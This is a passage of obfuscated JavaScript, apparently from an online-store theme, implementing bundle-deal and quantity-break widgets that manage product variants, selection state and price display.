_0x550aa6(_0x3237af,_0xaecb4a,_0x43ef83,_0x45203c){return _0x31aff6(_0xaecb4a,_0xaecb4a-13,_0x45203c- -221,_0x45203c-358)}_0x4bbf96[_0x550aa6(2223,2210,3316,2173)+_0x239ca7(1620,286,551,1271)](_0x4c2986[_0x550aa6(2111,1472,1274,2536)],this["handleChec"+_0x239ca7(2475,765,1179,2606)][_0x550aa6(2740,499,2264,1450)](this))});function _0x31aff6(_0x3ae48d,_0x50c34b,_0x43c96a,_0x560833){return _0x2cc95f(_0x3ae48d-205,_0x3ae48d,_0x43c96a- -507,_0x560833-11)}this["variantPic"+_0x31aff6(2643,1862,1886,1895)][_0x31aff6(1158,1249,1368,1296)](_0x5d8511=>{function _0x18dae0(_0x4940d2,_0x542fd6,_0x53d02d,_0x4cb70f){return _0x31aff6(_0x542fd6,_0x542fd6-219,_0x4940d2- -159,_0x4cb70f-486)}function _0x36bb5a(_0xc01dbe,_0x26c44d,_0x57ba1f,_0x32cb18){return _0x31aff6(_0x57ba1f,_0x26c44d-98,_0xc01dbe-80,_0x32cb18-282)}_0x5d8511[_0x18dae0(2235,2792,1276,2599)+_0x18dae0(532,1158,1447,1152)](_0x4c2986.WPJjO,this[_0x36bb5a(75,1211,-708,1204)+_0x36bb5a(1182,502,2086,395)].bind(this))})}initIds(){function _0xa6cc06(_0x973e3a,_0x21b560,_0x1ed30c,_0x1dc2a4){return _0x2cc95f(_0x973e3a-320,_0x21b560,_0x973e3a-378,_0x1dc2a4-388)}this[_0x352e09(1179,322,1498,-482)][_0xa6cc06(2253,2538,3638,2175)](_0x1f0f17=>{function _0x1d008e(_0x55557b,_0x18909b,_0x2996e4,_0x3ecdbd){return _0x352e09(_0x55557b-359,_0x55557b-1610,_0x2996e4-71,_0x3ecdbd)}function _0x40203e(_0x1ed19a,_0x2b36d1,_0x1ff638,_0x7cc68f){return _0xa6cc06(_0x1ff638- -1404,_0x1ed19a,_0x1ff638-342,_0x7cc68f-241)}this[_0x1d008e(1181,381,1644,1350)+_0x40203e(2721,1930,1576,1345)][_0x1f0f17[_0x40203e(-640,1193,155,1361)][_0x1d008e(2084,749,3043,1593)]]={id:_0x1f0f17[_0x1d008e(1804,2969,2469,2928)].id,price:_0x1f0f17[_0x40203e(1108,654,155,115)][_0x40203e(-1840,-854,-415,-1079)],comparePrice:_0x1f0f17.dataset[_0x40203e(-897,-438,-215,-514)+"ce"],checked:!0}});function _0x352e09(_0x3b5549,_0x45959b,_0x3caab3,_0x182b58){return _0x519bf4(_0x182b58,_0x45959b- -1386,_0x3caab3-479,_0x182b58-452)}this[_0xa6cc06(2224,1602,1143,851)+_0x352e09(2186,1662,2597,2604)]()}[_0x2cc95f(469,787,435,84)+_0x519bf4(1855,2225,3179,2095)](_0x1105cd){function _0x2e53c6(_0x51a232,_0x69f61a,_0x1be420,_0x5ae8d7){return _0x519bf4(_0x1be420,_0x5ae8d7- -1012,_0x1be420-481,_0x5ae8d7-122)}const _0x5173a0={YzEAS:_0x2e53c6(1947,826,3496,2102)+"tc-offset",xJPMx:_0x15ecee(2460,2698,1780,572),PHKix:_0x2e53c6(1983,1856,2033,2181),cEPXV:_0x2e53c6(-446,1328,1169,593),HMoHG:_0x15ecee(668,482,284,1058),cUMvA:function(_0x1bdba0,_0x1ca658){return _0x1bdba0(_0x1ca658)},uFPvy:_0x2e53c6(34,-60,479,813),Jnltx:"EMMrc",HRelB:_0x2e53c6(2230,590,171,1155)+_0x2e53c6(1133,1923,3597,2535)+"item--disabled",TiUMD:_0x15ecee(865,1243,692,1001)+_0x2e53c6(1668,2854,628,1540)+_0x2e53c6(2704,1675,2192,1886)+_0x15ecee(1708,595,807,1498)},_0x320170=_0x1105cd[_0x15ecee(2929,1644,1507,2193)+"get"];function _0x15ecee(_0x298ab1,_0x3d20a2,_0x78f75a,_0x212f35){return _0x519bf4(_0x3d20a2,_0x78f75a- -1475,_0x78f75a-441,_0x212f35-346)}const _0x4edc6c=_0x320170[_0x15ecee(3213,3389,2021,1779)],_0x354c7c=_0x5173a0[_0x15ecee(564,384,928,518)](parseInt,_0x320170[_0x15ecee(731,1230,105,552)][_0x2e53c6(975,702,220,875)]);this["selectedVa"+_0x15ecee(1467,104,1526,1425)][_0x320170[_0x2e53c6(-56,665,-860,568)][_0x15ecee(1489,698,385,1361)]].checked=_0x4edc6c;const _0x1b4d7b=this["productCon"+_0x15ecee(968,2626,2092,2598)][_0x354c7c],_0x2461ca=_0x1b4d7b[_0x2e53c6(2580,1665,2784,1694)+_0x15ecee(1355,-659,264,940)](_0x15ecee(3179,2141,1769,975));_0x4edc6c?_0x5173a0[_0x15ecee(-29,1094,-36,431)]===_0x5173a0.Jnltx?_0x568729[_0x15ecee(-980,-1406,-147,-184)][_0x2e53c6(2920,2714,385,1781)+"y"](_0x5173a0[_0x15ecee(1205,1933,1766,1215)],_0x5173a0[_0x2e53c6(2033,2682,2543,1347)]):(this["mediaItemC"+_0x2e53c6(2144,1705,2295,2580)][_0x354c7c][_0x2e53c6(842,-755,1291,664)][_0x15ecee(603,1456,483,-153)](_0x5173a0.HRelB),_0x1b4d7b[_0x15ecee(-677,506,201,-499)][_0x2e53c6(1705,1947,2325,946)](_0x5173a0.TiUMD),_0x2461ca[_0x2e53c6(1634,-8,1280,1262)](_0x2dcb6b=>{function _0x49cbfa(_0x1ddf0a,_0x16f50e,_0xe246c4,_0x2bcf8f){return _0x15ecee(_0x1ddf0a-98,_0x1ddf0a,_0x16f50e-471,_0x2bcf8f-285)}function _0x296fc5(_0xa7f289,_0x3ed113,_0x36b888,_0x5782f9){return _0x15ecee(_0xa7f289-89,_0x5782f9,_0xa7f289-1703,_0x5782f9-62)}_0x5173a0[_0x49cbfa(731,561,1822,571)]==="xghhy"?_0x2dcb6b[_0x49cbfa(2185,2482,2903,3615)+_0x296fc5(1903,651,1992,909)](_0x5173a0[_0x296fc5(1687,386,857,2809)]):(this["displayedS"+_0x296fc5(1257,1548,2288,638)+"n"].setAttribute(_0x5173a0[_0x49cbfa(1589,455,-959,-727)],""),this[_0x296fc5(3833,4453,4823,3392)+_0x49cbfa(310,25,406,-514)+"n"][_0x49cbfa(943,672,1364,1773)][_0x296fc5(3413,4650,3411,3409)](_0x5173a0[_0x296fc5(2854,2178,4017,3905)]))})):(this[_0x2e53c6(1171,1521,3356,2044)+"ontainers"][_0x354c7c].classList[_0x15ecee(1400,1583,1710,3129)](_0x5173a0[_0x15ecee(1760,1819,1992,2293)]),_0x1b4d7b[_0x15ecee(-373,230,201,500)][_0x2e53c6(3314,880,1374,2173)](_0x5173a0.TiUMD),_0x2461ca[_0x15ecee(208,107,799,937)](_0x1b3d1f=>{function _0x33f7ed(_0x17b988,_0x3cb27d,_0x494c51,_0x4ced5f){return _0x2e53c6(_0x17b988-34,_0x3cb27d-117,_0x17b988,_0x3cb27d-544)}function _0x516b70(_0x3e2258,_0x2eabca,_0x1cf132,_0x236d83){return _0x2e53c6(_0x3e2258-144,_0x2eabca-76,_0x2eabca,_0x3e2258-1214)}_0x1b3d1f[_0x33f7ed(2546,1866,1296,628)+"te"](_0x5173a0[_0x516b70(1661,2471,2918,2857)],"")})),this[_0x2e53c6(1256,930,804,1233)+_0x15ecee(1780,1453,1573,2638)](),this.updatePrices&&this[_0x2e53c6(73,-872,1661,399)+_0x2e53c6(3218,1148,2725,1854)]()}[_0x2cc95f(46,-315,502,-418)+_0x2cc95f(338,425,1609,1921)](_0x402679){const _0x546ded={TEIeS:function(_0x53fbf8,_0x2e14ce){return _0x53fbf8!==_0x2e14ce},zrqYS:_0x3b0c39(1031,527,-647,1015),HKZoO:_0x3b0c39(2636,2960,2466,4251),yXNER:function(_0x510e70,_0x5256d2,_0x23bc5e,_0x832b9a,_0x4d882b,_0x2e9b14){return _0x510e70(_0x5256d2,_0x23bc5e,_0x832b9a,_0x4d882b,_0x2e9b14)},twcbe:_0x3b0c39(1377,2675,1609,3449),IRFdp:_0x40b208(863,110,47,-193)+_0x3b0c39(3448,2451,1726,1202)+_0x40b208(-1105,59,174,-422),hVmNB:function(_0x2b220a,_0x1241ca,_0xf9a9e6,_0x271cc6,_0x517765,_0x4bfdf9){return _0x2b220a(_0x1241ca,_0xf9a9e6,_0x271cc6,_0x517765,_0x4bfdf9)},NTBws:function(_0x517ab8,_0x493c24){return _0x517ab8(_0x493c24)},JEiTN:function(_0x11a058,_0x1e35dc){return _0x11a058*_0x1e35dc},TqckJ:_0x3b0c39(2971,2294,3291,3480),LuHZa:function(_0x257688,_0x146078){return _0x257688/_0x146078},emCMK:function(_0xe45536,_0x37dbf3){return _0xe45536>_0x37dbf3},MbhEX:function(_0x2adf01,_0x2278df){return _0x2adf01+_0x2278df},ezvVA:function(_0x4d5cd1,_0x1a130d){return _0x4d5cd1/_0x1a130d},BoKag:function(_0x4e8ee1,_0x590acc){return _0x4e8ee1!==_0x590acc},EiDeu:_0x3b0c39(1807,1286,214,140)},_0x39d3f9=_0x402679[_0x3b0c39(3810,2413,2253,1587)+"get"],_0x5d5c07=parseInt(_0x39d3f9[_0x3b0c39(2231,1011,2368,1487)][_0x3b0c39(937,1318,1833,1957)]),_0x4eeccc=Array[_0x3b0c39(2291,2454,3205,2375)](_0x39d3f9[_0x3b0c39(2812,2137,3453,2333)+_0x3b0c39(1611,1170,2592,764)](_0x546ded[_0x3b0c39(1295,2256,1966,3372)]),_0x4f264b=>_0x4f264b[_0x40b208(-948,1507,149,968)]),_0x1bd5b6=JSON[_0x3b0c39(1631,1889,666,2458)](_0x39d3f9["querySelec"+_0x3b0c39(736,1894,2674,2767)](_0x546ded[_0x3b0c39(736,607,1017,879)])[_0x3b0c39(1085,976,-172,414)+"t"]).filter(_0x113976=>_0x39d3f9[_0x40b208(248,2677,1656,2842)+"tor"](_0x40b208(2182,1275,1828,3106)).value===_0x113976[_0x40b208(2111,532,897,377)]),_0x35aa47=[..._0x39d3f9[_0x3b0c39(1703,2137,920,2889)+_0x40b208(-605,30,689,1909)](_0x40b208(1970,2996,1947,2779)+"mall")];updateVariantStatuses(_0x1bd5b6,_0x35aa47);function _0x3b0c39(_0x39e88b,_0x3078d5,_0xfb2b25,_0x245f92){return _0x519bf4(_0x39e88b,_0x3078d5- -569,_0xfb2b25-379,_0x245f92-35)}const _0x8b8f19=JSON.parse(_0x39d3f9[_0x40b208(1677,1908,1656,567)+_0x3b0c39(3053,1894,603,2566)](_0x546ded[_0x40b208(478,-192,126,-468)])[_0x40b208(1294,-851,495,1270)+"t"])[_0x40b208(701,1456,188,-952)](_0x3f06af=>{function _0x4a4ccc(_0x49bae6,_0x549542,_0x3290c3,_0x3c00f4){return _0x3b0c39(_0x49bae6,_0x549542-481,_0x3290c3-328,_0x3c00f4-99)}function _0x468158(_0x49322c,_0x329916,_0x42808d,_0xf2cb3a){return _0x40b208(_0x49322c-452,_0x42808d,_0x49322c-184,_0xf2cb3a-232)}return!_0x3f06af[_0x468158(856,1782,795,363)][_0x4a4ccc(4482,3086,4246,3945)]((_0x3b8184,_0x5133d2)=>{function _0x140193(_0x8bb5c1,_0x225197,_0xd87134,_0x1197bc){return _0x4a4ccc(_0xd87134,_0x225197- -952,_0xd87134-203,_0x1197bc-273)}function _0x70813d(_0x33b99b,_0x372c62,_0x14152d,_0x5c768b){return _0x4a4ccc(_0x372c62,_0x5c768b- -459,_0x14152d-288,_0x5c768b-175)}if(_0x546ded[_0x70813d(3327,768,3238,2053)](_0x546ded[_0x70813d(2453,2093,1626,1653)],_0x546ded[_0x140193(378,1160,904,294)]))_0x1462fe.push(_0x294fc8);else return _0x4eeccc[_0x5133d2]===_0x3b8184})[_0x4a4ccc(-343,867,1020,1949)](!1)});if(!_0x8b8f19){this.skipNonExistent&&_0x546ded[_0x40b208(-1305,560,-132,472)](findAvailableVariant,_0x39d3f9,_0x4eeccc,!1,!0,this[_0x3b0c39(306,1692,2957,2147)+_0x3b0c39(2221,2437,1196,2279)]);return}if(this[_0x40b208(467,1448,1211,-174)+"lable"]&&!_0x8b8f19.available&&_0x546ded[_0x3b0c39(-251,349,170,1660)](findAvailableVariant,_0x39d3f9,_0x4eeccc,!1,!0,!0))return;let{price:_0x22e881,compare_at_price:_0x27fe39,featured_image:_0x59196d}=_0x8b8f19;_0x22e881=parseInt(_0x22e881);let _0x340155=_0x27fe39?_0x546ded[_0x40b208(1877,1777,1638,1720)](parseInt,_0x27fe39):_0x22e881;function _0x40b208(_0x1a79cd,_0x14cc84,_0x2f46dd,_0x3c6d48){return _0x519bf4(_0x14cc84,_0x2f46dd- -1050,_0x2f46dd-388,_0x3c6d48-362)}const _0x4d5d9e=_0x39d3f9.dataset["percentage"+_0x40b208(999,2386,1080,904)]??-1*6311+-1*2939+9251,_0x44d4bb=_0x39d3f9[_0x40b208(1671,-330,530,927)][_0x40b208(362,662,313,-467)+_0x40b208(1834,2196,849,1238)]??3203+3203*-1;_0x22e881=_0x546ded.JEiTN(_0x22e881,_0x4d5d9e)-_0x44d4bb,_0x59196d&&(_0x59196d=_0x59196d[_0x40b208(1654,2468,1809,555)]);const _0x435088=_0x8b8f19.id;if(this[_0x3b0c39(-952,388,1693,786)+"riants"][_0x39d3f9[_0x3b0c39(-130,1011,1228,503)][_0x3b0c39(259,1291,2488,1632)]].id=_0x435088,this[_0x40b208(-994,1165,-93,-426)+_0x3b0c39(1738,2432,2005,1258)][_0x39d3f9.dataset.idIndex][_0x3b0c39(447,441,53,1749)]=_0x22e881,this[_0x3b0c39(62,388,-708,-713)+_0x3b0c39(2608,2432,2024,3129)][_0x39d3f9.dataset[_0x3b0c39(681,1291,185,-10)]][_0x40b208(1099,617,160,-53)+"ce"]=_0x340155,this[_0x3b0c39(1653,1676,2053,2773)+_0x40b208(3330,2456,1998,1723)](),this.updatePrices)if(_0x546ded[_0x40b208(2921,486,1550,1322)](_0x546ded.TqckJ,_0x546ded[_0x40b208(1129,1563,951,878)]))_0xc0e63a.addEventListener(_0x546ded[_0x3b0c39(3166,2598,2504,3245)],this[_0x40b208(-961,1104,-216,-1555)+_0x40b208(2269,923,1175,541)][_0x40b208(1953,832,1527,471)](this));else{if(this[_0x3b0c39(535,891,748,-141)][_0x5d5c07].innerHTML=this["currencySy"+_0x40b208(2558,1069,1607,1168)]+_0x546ded[_0x3b0c39(2420,3051,1733,2432)](_0x22e881,100).toFixed(1*1795+6064+-2619*3),_0x546ded[_0x3b0c39(2114,2131,2987,1217)](_0x340155,_0x22e881))this[_0x3b0c39(178,641,-490,-37)+_0x40b208(12,406,341,216)][_0x5d5c07].innerHTML=_0x546ded[_0x40b208(-226,523,996,435)](this["currencySy"+_0x40b208(2893,2453,1607,2337)],_0x546ded[_0x40b208(1416,1330,704,-587)](_0x340155,-1154*3+1460+2*1051).toFixed(-1*3631+-26*-328+-4895));else if(_0x546ded[_0x3b0c39(3188,2584,3877,2138)](_0x546ded.EiDeu,_0x546ded[_0x3b0c39(2148,2227,1197,1147)])){if(_0x546ded[_0x3b0c39(2548,1997,2651,2052)](_0x25eb7f,this,this[_0x40b208(1760,1908,672,1387)],!0,!0,!0))return}else this["comparePri"+_0x40b208(467,-111,341,-1069)][_0x5d5c07][_0x40b208(3255,1577,2364,1539)]="";this[_0x3b0c39(296,842,989,1328)+_0x40b208(1217,2016,1816,1110)]()}_0x59196d&&_0x59196d[_0x40b208(-1077,-721,-131,-931)]>3*-3259+-4552+14329&&this[_0x3b0c39(2124,1943,2430,2129)+"mgs"][_0x5d5c07]&&(this[_0x3b0c39(1607,1943,3158,3364)+_0x40b208(609,-721,277,592)][_0x5d5c07][_0x40b208(526,1131,1809,2126)]=_0x59196d)}[_0x2cc95f(1278,3087,1846,3268)+_0x519bf4(2829,3048,2613,4403)](){const _0x10dafe={};_0x10dafe[_0x2ded2e(4129,2127,2865,4046)]=function(_0x545f80,_0x290116){return _0x545f80!=_0x290116},_0x10dafe.zODJX=_0x11f7dc(3740,3364,4722,3594),_0x10dafe[_0x2ded2e(2390,3482,3785,4909)]=function(_0x3851aa,_0x2950db){return _0x3851aa<_0x2950db};const _0x305460=_0x10dafe;function _0x2ded2e(_0x58fd9e,_0x26a9bf,_0x4ed7da,_0x45e863){return _0x519bf4(_0x45e863,_0x4ed7da-380,_0x4ed7da-252,_0x45e863-223)}const _0x1dbd93=[],_0x13de83=this[_0x11f7dc(1144,299,850,1707)+"riants"];function _0x11f7dc(_0x1c3979,_0xf9422a,_0x4350e5,_0x3cae77){return _0x2cc95f(_0x1c3979-307,_0xf9422a,_0x1c3979-586,_0x3cae77-75)}for(const _0x3ddf8b in _0x13de83){const _0x522e7d=_0x13de83[_0x3ddf8b];if(_0x305460[_0x11f7dc(2672,2509,2592,2576)](_0x522e7d,null)&&_0x522e7d[_0x2ded2e(4423,3573,3876,2664)])if(_0x305460.zODJX==="xIJFw"){const _0xda3718=_0x1dbd93[_0x11f7dc(1271,609,1674,2163)](_0x52ea90=>_0x52ea90.id===_0x522e7d.id);if(_0x305460[_0x2ded2e(2927,3432,3785,2831)](_0xda3718,-9118+-5*-514+6548)){const _0x5e8190={};_0x5e8190.id=_0x522e7d.id,_0x5e8190[_0x2ded2e(2811,4350,3537,4311)]=1,_0x1dbd93[_0x2ded2e(1424,125,1387,2622)](_0x5e8190)}else _0x1dbd93[_0xda3718][_0x2ded2e(3903,3432,3537,4258)]+=9961+-8342*1+-809*2}else return this[_0x2ded2e(959,1227,2102,1332)][_0xad91b2]===_0x2116ab}this[_0x11f7dc(1096,2204,1070,239)+"ts"]=_0x1dbd93}[_0x519bf4(1100,1411,241,1562)+"lPrice"](){const _0x5bf638={ImqHJ:function(_0x5582a0,_0x9f8c8,_0x4f4371,_0x55dfa4,_0x29bdf6,_0xebfb9e){return _0x5582a0(_0x9f8c8,_0x4f4371,_0x55dfa4,_0x29bdf6,_0xebfb9e)},CYsCn:_0x1d1827(3801,4647,2395,5105)+"+$",fUewv:_0x1d1827(2236,1987,1167,3420),FYihP:function(_0xc1d1c7,_0x10df40){return _0xc1d1c7!=_0x10df40},DcLsU:function(_0x11415c,_0x4370b){return _0x11415c*_0x4370b},DJLuq:function(_0x1bb520,_0x477f93){return _0x1bb520+_0x477f93},DvbZT:function(_0x24dc2b,_0x3bdebc){return _0x24dc2b/_0x3bdebc},HFWbY:function(_0x4230fa,_0x4de84d){return _0x4230fa>_0x4de84d},XYzke:function(_0x5183ab,_0x5a8ea1){return _0x5183ab!==_0x5a8ea1},PPCgy:_0x1d1827(3961,2817,4549,4394),Drgnw:"TXDwx",bpKoK:function(_0x48e4b0,_0x32a1b6){return _0x48e4b0/_0x32a1b6},OhRAo:function(_0x2f5bfe,_0x4ab0d0){return _0x2f5bfe===_0x4ab0d0},wPTEL:"bYPjD"},_0xf1e17e=[],_0x570e99=[],_0x219e9e=this[_0x1d1827(1377,228,763,523)+_0x2a5dda(2543,1743,1438,1919)];for(const _0x1f2911 in _0x219e9e)if(_0x5bf638.fUewv!==_0x5bf638[_0x1d1827(1655,1254,1015,1651)])_0x1ae890+=_0x384995[_0x1d1827(1430,457,511,2423)];else{const _0x4cc4bd=_0x219e9e[_0x1f2911];_0x5bf638[_0x1d1827(3899,5227,4507,3312)](_0x4cc4bd,null)&&_0x4cc4bd[_0x1d1827(3916,2936,3196,4829)]&&(_0xf1e17e.push(parseInt(_0x4cc4bd[_0x2a5dda(756,-248,962,-229)])),_0x570e99.push(parseInt(_0x4cc4bd[_0x1d1827(1630,1595,324,1040)+"ce"])))}function _0x2a5dda(_0x5da685,_0x32ae7f,_0x10823f,_0x230642){return _0x2cc95f(_0x5da685-379,_0x5da685,_0x32ae7f- -859,_0x230642-158)}const _0x2eeec3=_0xf1e17e.reduce((_0x217508,_0x403cad)=>_0x217508+_0x403cad,-8471+1*8471),_0x213063=_0x5bf638[_0x2a5dda(2809,2148,889,1463)](_0x2eeec3,this[_0x2a5dda(-649,-50,1235,99)+_0x2a5dda(1977,872,-437,1262)])-this[_0x1d1827(1783,1840,1256,2792)+_0x2a5dda(-294,641,662,-466)];function _0x1d1827(_0x1eeb75,_0x28ec6a,_0x5a8eb7,_0x4dd244){return _0x519bf4(_0x28ec6a,_0x1eeb75-420,_0x5a8eb7-166,_0x4dd244-67)}const _0x335bc9=_0x570e99[_0x2a5dda(2851,1824,2085,2536)]((_0x131c2f,_0x4cb2f7)=>_0x131c2f+_0x4cb2f7,-29*-311+-4640+4379*-1);if(this[_0x2a5dda(187,1560,1172,303)].innerHTML=_0x5bf638.DJLuq(this[_0x2a5dda(2698,1924,1770,2634)+_0x2a5dda(255,1399,1358,479)],_0x5bf638.DvbZT(_0x213063,917+-1411*-7+-10694)[_0x1d1827(1534,2509,2547,409)](2)),_0x5bf638[_0x1d1827(2485,1265,1713,2930)](_0x335bc9,_0x213063))if(_0x5bf638[_0x1d1827(2973,2570,3747,2375)](_0x5bf638[_0x1d1827(2462,3820,1467,3414)],_0x5bf638[_0x2a5dda(1639,2157,1675,3060)]))this["totalCompa"+_0x1d1827(2181,3141,2746,1780)][_0x1d1827(3834,3095,2416,4745)]=this[_0x2a5dda(1345,1924,3085,813)+_0x2a5dda(1408,1399,761,2406)]+_0x5bf638.bpKoK(_0x335bc9,888+-394*2)[_0x2a5dda(426,-144,-980,880)](387*20+-4439+-3299);else{this[_0x2a5dda(18,787,1107,528)+_0x1d1827(1603,555,1483,642)]&&_0x5bf638[_0x2a5dda(-508,-296,-205,-1146)](_0x4480c4,_0x391543,_0x445144,!1,!0,this.skipUnavailable);return}else if(_0x5bf638[_0x2a5dda(1387,193,1328,-301)](_0x5bf638[_0x2a5dda(29,301,1564,202)],_0x5bf638[_0x1d1827(1979,2857,3235,2741)]))this[_0x2a5dda(399,1096,2309,-116)+_0x2a5dda(-548,503,-539,567)][_0x2a5dda(1846,2156,1809,2698)]="";else return _0x3277a1[_0x2a5dda(-1045,346,-11,245)]()[_0x2a5dda(3083,2164,2228,1311)]("(((.+)+)+)+$")[_0x1d1827(2024,2740,2608,2874)]()[_0x2a5dda(1166,326,825,-378)+"r"](_0x2bd6cd).search(zfirxb.CYsCn)}}customElements[_0x2cc95f(4385,3683,3058,2405)](_0x519bf4(1083,2167,3250,2260)+"ls",BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x3a2aa5={UsJZb:function(_0x5e9598,_0x226dfd){return _0x5e9598+_0x226dfd},htTvQ:function(_0x481bea,_0x1f400d){return _0x481bea!==_0x1f400d},KVQIh:_0x5c6e2e(1221,2178,989,978),kCGzp:_0x1a5735(1209,208,-166,1159),PDpxl:_0x5c6e2e(2213,2950,3589,3654)+'="quantity"]',GpcoP:_0x5c6e2e(1767,2647,2334,1445)+_0x5c6e2e(486,2070,1678,717),oXkIl:'[type="app'+_0x5c6e2e(1733,3052,2958,3288)+_0x1a5735(470,290,-749,25),neVNr:"true",MdZtN:function(_0x4c664a,_0x476d8b){return _0x4c664a===_0x476d8b},DcLDP:_0x5c6e2e(4287,3793,3114,3131)+_0x1a5735(2876,2178,1792,2041),TygKG:function(_0xf2a194,_0x1ea828){return _0xf2a194(_0x1ea828)},lFlss:_0x5c6e2e(2935,2749,2334,3061)+"break__sel"+_0x5c6e2e(1778,720,2019,3048)};super();function _0x1a5735(_0x4ea566,_0x28ae1d,_0x5e0820,_0x1806f1){return _0x2cc95f(_0x4ea566-362,_0x28ae1d,_0x4ea566- -355,_0x1806f1-437)}this["quantityGi"+_0x5c6e2e(1395,2022,1817,663)]=document[_0x1a5735(1074,1110,1248,1152)+_0x1a5735(265,-947,1327,-946)](_0x1a5735(1174,375,787,755)+_0x5c6e2e(929,3381,2104,2654)+this[_0x5c6e2e(262,1230,1518,2339)][_0x5c6e2e(1827,810,1481,2083)]),this.inputs=this[_0x5c6e2e(3114,2069,2644,3355)+_0x1a5735(985,1160,-294,706)](_0x3a2aa5.PDpxl),this[_0x5c6e2e(2550,577,1493,930)]=this[_0x1a5735(1952,2487,3368,1189)+_0x1a5735(985,1628,425,1579)](_0x3a2aa5[_0x1a5735(2696,2095,4026,4005)]),this[_0x5c6e2e(3154,1624,1877,1489)]=this[_0x5c6e2e(3766,2903,2644,1863)+_0x5c6e2e(2244,1222,2401,3763)](_0x3a2aa5.oXkIl),this.hasVariants=this[_0x1a5735(1185,2593,-49,32)][_0x1a5735(826,944,-247,1074)][_0x1a5735(1289,1481,945,1890)+"s"]===_0x3a2aa5[_0x5c6e2e(1794,3336,2485,3392)];const _0xba3dd9={};_0xba3dd9[_0x1a5735(444,-324,1497,377)]=[],_0xba3dd9[_0x5c6e2e(1825,491,922,-304)]=[],_0xba3dd9.input_3=[],_0xba3dd9.input_4=[],_0xba3dd9.input_5=[],_0xba3dd9[_0x1a5735(1233,21,705,189)]=[],this[_0x1a5735(203,-942,-736,825)+_0x1a5735(2247,2691,1969,1557)]=_0xba3dd9,this[_0x1a5735(1308,365,911,256)+_0x5c6e2e(2038,520,1933,3252)]=_0x3a2aa5[_0x5c6e2e(2341,2804,2261,962)](this.dataset[_0x1a5735(1308,1088,1198,2677)+_0x5c6e2e(2123,1262,1933,2855)],_0x3a2aa5.neVNr);function _0x5c6e2e(_0xc81024,_0x3a9e22,_0x5795ce,_0x1545c9){return _0x2cc95f(_0xc81024-92,_0xc81024,_0x5795ce-337,_0x1545c9-434)}this[_0x1a5735(1291,682,2241,562)+_0x5c6e2e(-296,1860,1121,869)]=_0x3a2aa5[_0x1a5735(1569,193,1434,1857)](this[_0x1a5735(826,2247,86,-88)][_0x1a5735(1291,1940,453,1632)+_0x1a5735(429,-632,-178,168)],_0x3a2aa5.neVNr),this[_0x5c6e2e(3606,1366,2199,2777)+"lable"]=this[_0x1a5735(826,-229,1740,689)][_0x5c6e2e(2495,3073,2199,3466)+"lable"]==="true",this[_0x5c6e2e(-560,-469,847,546)+"ts"]=[],this["selectedQu"+_0x5c6e2e(2564,2059,1163,422)]=-5361+5362*1,this.querySelector(_0x3a2aa5.DcLDP)&&(this[_0x5c6e2e(3077,3058,2257,2608)+"antity"]=_0x3a2aa5[_0x5c6e2e(-290,-561,862,-293)](parseInt,this[_0x5c6e2e(1661,1953,2644,3446)+_0x5c6e2e(1532,2932,2401,1438)](_0x3a2aa5[_0x1a5735(1756,1148,2466,1660)])[_0x1a5735(445,142,318,1293)])),this[_0x1a5735(1588,2536,460,557)+"ects"]=this["querySelec"+_0x5c6e2e(451,1167,1677,2118)](_0x3a2aa5[_0x1a5735(757,275,550,1154)]),this.updatePrices=_0x3a2aa5.MdZtN(this.dataset[_0x1a5735(2830,4140,2655,3183)+"es"],_0x3a2aa5[_0x1a5735(1793,3113,1180,3093)]),this[_0x1a5735(2143,2152,3117,3215)+"t"]=this.dataset[_0x1a5735(2143,914,2829,2433)+"t"],this[_0x5c6e2e(2462,2316,1981,2979)+"s"]&&this.initVariants(),this[_0x5c6e2e(2439,793,2150,2293)].forEach(_0x250a3d=>{function _0x42a1a6(_0x4c4976,_0x3a63ad,_0x5bc247,_0x2a9e3a){return _0x1a5735(_0x4c4976- -675,_0x3a63ad,_0x5bc247-376,_0x2a9e3a-192)}function _0x2c7676(_0x5e2cd8,_0xa3a0b2,_0x23beef,_0x56b833){return _0x5c6e2e(_0x23beef,_0xa3a0b2-265,_0x56b833- -1121,_0x56b833-269)}_0x250a3d[_0x42a1a6(1871,1946,2264,1528)+_0x42a1a6(168,-823,-834,88)](_0x2c7676(1065,1224,1992,2346),this[_0x42a1a6(-257,162,-782,-690)+"ge"][_0x42a1a6(1148,2448,1762,933)](this))}),this[_0x1a5735(1588,2909,687,436)+_0x1a5735(1660,590,2010,2917)][_0x1a5735(1520,1594,1995,1222)](_0x5eca3d=>{function _0x395d86(_0x1bc0e8,_0x441767,_0x45c4ee,_0x57fff7){return _0x1a5735(_0x45c4ee- -243,_0x441767,_0x45c4ee-88,_0x57fff7-242)}const _0x1e297={VzMdd:function(_0x3bcf95,_0x45a519){function _0x3a2972(_0x3d73ed,_0x3c0230,_0x322292,_0x5c83fb){return _0x462e(_0x322292- -535,_0x3d73ed)}return _0x3a2aa5[_0x3a2972(1032,221,851,1245)](_0x3bcf95,_0x45a519)}};function _0x1ebe02(_0x352acf,_0x49f0b1,_0x2dea20,_0x4ce264){return _0x5c6e2e(_0x352acf,_0x49f0b1-295,_0x4ce264- -908,_0x4ce264-220)}_0x3a2aa5[_0x395d86(2552,3835,2634,3025)](_0x3a2aa5.KVQIh,_0x3a2aa5.kCGzp)?_0x5eca3d[_0x1ebe02(1551,1725,1058,2330)+_0x395d86(-622,-183,600,79)]("change",this[_0x1ebe02(-1021,-1176,-749,-69)+_0x1ebe02(644,1550,1453,1038)][_0x1ebe02(658,906,842,1607)](this)):(_0x251a77=_0x1e297[_0x1ebe02(1560,112,2611,1521)](_0x1e297[_0x395d86(2288,933,1494,2023)](_0x11ab22[_0x1ebe02(2582,2677,3870,2685)](),". "),this[_0x395d86(439,169,-136,-781)][_0x3b1d81[_0x1ebe02(3367,3704,2060,2276)]()]),_0xf988ae=_0x1fb42a.getDate()+". "+this[_0x1ebe02(-835,438,1288,-109)][_0x5574b6[_0x395d86(1180,2528,2249,3087)]()])})}[_0x519bf4(1772,901,1503,-136)+_0x2cc95f(1975,1141,1609,1942)](_0xf32ff3){const _0x49df16={EuRVi:function(_0x2bdfe2,_0xb75b89){return _0x2bdfe2===_0xb75b89},lFTuK:function(_0x39731a,_0x64e98e){return _0x39731a!==_0x64e98e},YktSC:"Ycbze",sKGOR:_0x1a5a81(1736,3370,2347,2579),jdgYC:function(_0x49e485,_0x6dae49){return _0x49e485(_0x6dae49)},nnxUN:function(_0x517f16,_0x21a7fd,_0x1c4669){return 